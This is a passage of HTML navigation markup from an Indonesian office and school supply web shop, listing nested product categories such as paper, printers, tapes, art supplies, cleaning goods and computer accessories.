class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoatk.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoatk.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoatk.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoatk.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoatk.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoatk.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoatk.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoatk.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoatk.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoatk.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a 